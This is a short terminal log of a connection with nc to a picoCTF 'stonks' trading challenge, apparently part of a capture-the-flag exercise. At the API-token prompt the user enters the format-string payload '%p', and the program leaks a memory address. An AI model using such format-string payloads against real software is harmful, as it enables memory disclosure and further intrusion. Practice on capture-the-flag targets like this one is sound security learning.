 misha@debian:~$ nc mercury.picoctf.net 53437
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%p
Buying stonks with token:
0x8d27370
Portfolio as of Mon Nov 13 18:03:02 UTC 2023
2 shares of JUPD
14 shares of RV
844 shares of RR
74 shares of LE
Goodbye!